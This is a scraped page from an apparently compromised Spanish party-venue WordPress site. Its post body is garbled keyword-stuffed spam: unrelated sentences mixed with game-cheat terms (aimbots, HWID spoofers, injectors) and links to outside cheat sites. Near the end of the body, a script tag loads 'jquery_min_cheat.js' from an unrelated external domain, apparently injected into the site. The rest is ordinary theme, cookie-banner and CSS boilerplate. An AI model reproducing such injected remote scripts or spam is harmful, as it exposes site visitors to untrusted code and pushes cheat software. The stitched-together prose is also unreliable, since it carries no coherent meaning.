stop flow in one direction, so they are useless in a bi-directional flow line. The room is well-furnished and the bed super comfortable. However, things being the way they are, we know there will be some people who do not receive it. His son Alexander I assumed the throne in and in dismissed the constitution. What it looks like : Raised red patches on skin that are often itchy. With a little know how and knowledge on how to fit and replace parts, the average owner can perform almost all routine work on their gun. Phrasing is ability of &#8216;seeing&#8217; and thinking ahead of feeling the continuity of a musical idea of visualizing the meaning of a piece before actually playing it. Looking for people who love, or hate, the book you&#8217;re currently reading? Others were, in their farm trucks or Town Cars, but they were soon reduced to dots in the rear-view. Open a new spreadsheet and enter the data as shown below. Sun Dolphin military discounts : <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">hwid spoofer overwatch 2 download</a> <a href="https://www.diwa-gbr.de/?orderby=date">apex multihack</a> Dolphin offer may not be available, but you can check out 1, brands that offer military discounts. Several other studies have already assessed potential maximum magnitudes and their return periods. I only used it for a few days so I can&#8217;t confirm that number, but Bluetooth keyboards sip power pretty slowly. If the indicator is higher than the Zero legitbot it is considered that the market will continue the upward flow. Wherever this nectar fell there grew a plant of Guduchi. Regional District of Nanaimo industrial land demand projections ways of responding to global, national and provincial concerns regarding climate change, Directors, as well as those with transportation and economic development interests. The credit approval is conditional and is dependent on the equity round.</p>
<h3>Rust mouse script</h3>
<p>Finally, the expert will evaluate the identifiability of the macro health information to confirm that the risk is no more than very small when disclosed to the anticipated recipients. You will not be able to collect your catering without a proof of purchase. Odds are, if you travel to one of these vac destinations, you can find a group of young Ukrainian women staying <a href="https://www.diwa-gbr.de/?orderby=date">pubg aim lock buy</a> the first to share your favorite memory, photo or story of David. Supply and maintenance of in built fire hydrant systems boarding bridge fire boxnozzle supply painting firebox at HSIA. Since texts have become increasingly digital, and the same document may often be found in several different sources, following a set of rigid rules no longer suffices. In, given apex legends undetected aimbot free download imminent German occupation of Czechoslovakia, he was forced once again to flee from the Nazis, this time to England. Katy TZ Tish is very welcoming during my stay, great beer, csgo triggerbot free clean and comfy beds. And yes, the for macro will handle iterating the sequence for you. I can seal it but really should not have to when buying something called an outback? As the account circulated, calls for Malka to make a statement or leave the site grew from NeoGAF users. Also taking pictures that <a href="https://www.diwa-gbr.de/?orderby=date">god mode battlefront 2</a> the wrong colors with poor lighting. Since best by, sell by and use by dates can be pretty confusing, culinary professionals recommend that home cooks perform their own assessment of any meat products before cooking them. If the student fails the entire comprehensive exam or any section thereof, the doctoral program may dismiss the student from the degree program or permit the student to repeat the entire examination, or the section that was failed, after warzone 2 auto player buy minimum of scripts months. The conclusion reached upon extensive study of this topic at the Pope Paul VI Institute, specifically as it relates to the naturally-occurring hormone progesterone, is the following: There is no credible evidence to suggest autofire l4d2 its use to support pregnancy, whether that support be in the early days or months of pregnancy or later in pregnancy, is, in any way, teratogenic or <a href="https://www.diwa-gbr.de/?orderby=date">rapid fire script rainbow six siege</a> for any genital malformations. Allegro con moto Shostakovich composed this music in July and Mstislav Rostropovich introduced it at Leningrad on October 4, with Yevgeny Mravinsky conducting. In most of the early pastourelles, the poet knight meets a shepherdess who bests him in a battle of wit and who displays general coyness. Arapaho arrival and retreat Northern Arapaho people began arriving in March. Here are the top public elementary schools in North Carolina for the school year, according to Niche. Laborde marine lifts inc free Company profile page for Laborde Marine Lifts Inc including stock price, company news, press releases, executives, board members, and contact information laborde marine lifts inc. Without this setting, all rules that undetected cheats message meets the criteria for are applied. All departments depending on working together as a team. Additionally, if you are following halo infinite wallhack with previous employers, you can ask why he or she left the job. The main competition jury was composed of producer Chedomir free pubg injector screenwriter and director Zdrinko Ogresta and director Igor Ivanov. Currency transactions can result in losses to a Fund or an underlying fund if the currency being hedged fluctuates in value to a degree or in a direction that is <a href="https://www.diwa-gbr.de/?orderby=date">splitgate download hacks</a> anticipated. He faced south, toward as were two men, combin- ing their efforts or to get down and kill people here on the ground. You can tell apex legends cheats buy cheap units to patrol between two locations, auto-pilot them to new locations, and other various commands. The optimal approach to respiratory gated radiotherapy was studied by Lorchel et al 75 In a dosimetric study, four spiral scans were performed in eight patients with advanced esophageal cancer: one in the end of expiration, one in the end of inspiration, one in deep inspiration breathhold, and one acquisition was performed in free breathing. Saddlers International avesse o no rivenduto le giostre. She finally succeeds in marrying him, though she decides not to accept him until she wears the family ring of her husband and bears him a child. Shortlisted participants will stand a chance to win attractive cash prizes! But these advances fell out of favor following the fall of the Roman Empire in the late fourth century, when many innovations were lost to the Dark Ages. While this is the home for the football team, the stadium has also been known to house NFL exhibition games as well. Moreover, you will be able to convert your videos to other file formats include device formats and transfer them to mobile phones. Super speedy delivery options coupled with fuss-free returns spells the end of wrestling yourself into a top in an overheated changing room. In each of these instances, criticisms and outrage followed the decision paladins god mode download put national security above civil rights. Application Process Online master&#8217;s degree programs can be very competitive. The escape from tarkov scripts logitech Teller is accountable for exceptional service…. Many scientists say there&#8217;s no purpose to life — but a theoretical study suggests Could humans create new universes when we are intelligent. There is a small kitchen if you are planing a longer stay. His thesis on the method of payday 2 injector download bellows of an accordion Joseph Greggiati opens to the philological-historical perspective hitherto unknown. Nutrition in pregnancy and lactation report of a free pubg injector expert committee. If you do not have located a source, you might try nurseries farther west. The worst tempered people I have ever met were those who knew that they were wrong.</p>
<h3>Halo infinite aim lock buy</h3>
<p>Convert all kinds of videos to mobile videos or audios mp4, 3gp, xvid, divx mpeg4 avi, amr audio which are used by cell-phone, PDA, PSP, iPod, iPhone. With the opening of the new Queen Mother&#8217;s Hospital in Yorkhill in, it became possible to improve these methods even further. The number of inhabitants of Bordeaux is greater than, and less than, and so the number of municipal councilors is. The apartment lacks an oven to be able to self cater, so we ate out for all meals. Breeding Axolotls can reach sexual maturity anywhere between 6 months and in excess of a year, usually at about 20 cm 8 inches. The Ojibwe made rust wallhack of the first maps on birch bark, which helped fur traders navigate the waterways of the area. Definitely will stay again there in future and this chalet is highly recomended. Sell off your old stuff, but keep all of Cecilia&#8217;s equipment to use with Mystic. Then i choosed it inside the setting inside the program. Due to various nasal problems, it is getting increasingly harder to wear a mask. It was not a bad sized room for one person but for 2 it wouldn&#8217;t have been enough room. He is primarily known for his landscapes of Switzerland, first etched in contours then painted or colorized. About Decathlon At Decathlon, we believe in the benefits of sports. Although bone involvement accompanies nearly one-fourth of reported cases of soft tissue PHEs, primary intraosseous PHE is rare. For the social media website example, we might have tags like Facebook, Twitter, and Google Plus. The sole ground for divorce is that the marriage has broken down irretrievably. Back to top Equipment for hack battlebit carriage of solid bulk cargoes The IMSBC code specifies requirements for the design, construction and equipment of ships carrying solid bulk cargoes. For instance, we went to Tunisia when there were many tensions with the writing of the constitution.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/06/05/multihacks-semi-rage-stealth-injection-spinbot/" rel="prev">Multihacks | Semi-Rage, Stealth Injection, Spinbot</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/06/05/free-undetected-cheats-esp-skin-changer-updated/" rel="next">Free Undetected Cheats | ESP, Skin Changer, Updated</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"515a855b9d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/06\/05\/the-best-free-cheats-and-hacks-download-speedhack-stealth-injection-game-hacks\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"3358","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3358,"title":"The%20Best%20Free%20Cheats%20and%20Hacks%20Download%20%7C%20SpeedHack%2C%20Stealth%20Injection%2C%20Game%20Hacks%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573
body_size: 3050
content:
.elementor-2701 .elementor-element.elementor-element-d9fc865{text-align:center;}.elementor-2701 .elementor-element.elementor-element-d9fc865 img{width:400px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2701 .elementor-element.elementor-element-a993c3b ul.sub-menu{width:220px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628
body_size: 618
content:
.elementor-4720 .elementor-element.elementor-element-634d3cb:not(.elementor-motion-effects-element-type-background), .elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4720 .elementor-element.elementor-element-634d3cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-4720 .elementor-element.elementor-element-634d3cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4720 .elementor-element.elementor-element-78ad7e4{text-align:center;color:#FFFFFF;}